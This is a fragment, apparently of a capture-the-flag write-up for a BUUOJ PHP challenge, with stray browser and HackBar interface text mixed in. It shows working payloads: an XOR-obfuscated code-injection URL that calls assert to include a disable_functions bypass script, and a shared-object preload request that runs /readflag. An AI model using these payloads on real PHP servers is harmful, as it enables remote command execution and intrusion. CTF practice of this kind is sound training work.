 example: http://site.com/bypass_disablefunc.php?
cmd=pwd&outpath=/tmp/xx&sopath=/var/www/bypass_disablefunc_x64.so
cmdline: /readflag > /tmp/tmpfile 2>&1
output:
flag{d6012f74-35f1-4bce-8699-75ab29f9eb00}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://141dc8e9-e407-4d66-84ea-38cb70749346.node5.buuoj.cn:81/?code=${%fe%fe%fe%fe^%a1%b9%bb%aa}[_](${%fe%fe%fe%fe^%a1%b9%bb%aa}
[__]);&_=assert&__=include('/var/tmp/bypass_disablefunc.php')&cmd=/readflag&outpath=/tmp/tmpfile&sopath=/var/tmp/bypass_disablefunc_x64.so